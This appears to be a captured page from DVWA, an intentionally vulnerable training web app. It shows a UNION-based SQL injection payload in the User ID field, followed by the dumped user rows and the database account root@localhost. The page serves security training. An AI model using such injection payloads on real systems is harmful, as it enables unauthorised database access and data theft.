 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 UNION SELECT NULL, user() #
First name: admin
Surname: admin
ID: %' or 0=0 UNION SELECT NULL, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 UNION SELECT NULL, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 UNION SELECT NULL, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 UNION SELECT NULL, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 UNION SELECT NULL, user() #
First name:
Surname: root@localhost